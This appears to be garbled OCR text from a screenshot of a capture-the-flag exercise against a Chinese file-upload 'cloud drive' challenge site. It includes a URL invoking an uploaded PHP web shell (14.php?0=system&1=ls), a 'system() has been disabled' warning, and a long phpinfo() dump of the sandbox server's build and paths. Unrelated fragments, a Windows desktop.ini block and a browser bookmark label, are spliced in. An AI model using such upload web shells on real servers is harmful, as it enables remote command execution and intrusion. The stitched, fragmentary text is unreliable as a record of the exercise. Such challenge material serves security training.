 集中式网盘系统
upload.f28a18.challenge.gcsis.cn/s
upload.f28a18.challenge.gcsis.cn/s
http://upload.f28a18.challenge.gcs
PHP 7.4.10 - phpinfo()
upload.f28a18.challenge.gcsis.cn/sandbox/i9pkda6liup7jd81uouov1agud/upload/14.php?0=system&1=ls
移动设备上的书签
�� [.ShellClassInfo] LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770 IconResource=%SystemRoot%\system32\imageres.dll,-112 IconFile=%SystemRoot%\system32\shell32.dll IconIndex=-235
Warning: system() has been disabled for security reasons in /www/wwwroot/10.20.124.208/sandbox/i9pkda6liup7jd81uouov1agud/upload/14.php on line 7
PHP Version 7.4.10
php
System Linux 584254356b67 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64
Build Date Sep 11 2020 10:19:17
Configure Command './configure' '--prefix=/www/server/php/74' '--with-config-file-path=/www/server/php/74/etc' '--enable-fpm' '--with-fpm-
user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-
iconv-dir' '--with-freetype' '--with-jpeg' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-
mbstring' '--enable-intl' '--enable-ftp' '--enable-gd' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--
with-xmlrpc' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--with-sodium' '--with-webp'
'PKG_CONFIG_PATH=:/www/server/php/74/lib64/pkgconfig:/www/server/php/74/share/pkgconfig'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/74/etc
Loaded Configuration File /www/server/php/74/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.4.0, Copyright (c) Zend Technologies
zend engine
EDI安全